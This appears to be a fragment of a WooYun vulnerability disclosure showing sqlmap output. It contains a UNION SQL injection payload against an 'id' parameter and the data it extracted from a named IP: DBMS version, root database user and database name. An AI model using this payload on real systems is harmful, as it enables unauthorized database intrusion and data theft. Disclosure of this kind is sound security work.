 Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-7531 UNION ALL SELECT CONCAT(0x717a717671,0x726a4d4648797647756
6,0x7178787071)--
---
[22:26:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.4, PHP 5.1.6
back-end DBMS: MySQL 4
[22:26:00] [INFO] fetching current user
current user: 'root@localhost'
[22:26:00] [INFO] fetching current database
current database: 'mobile'
[22:26:00] [INFO] fetched data logged to text files under 'C:\Users\king\.sqlmap
\output\218.77.129.202'
www.wooyun.org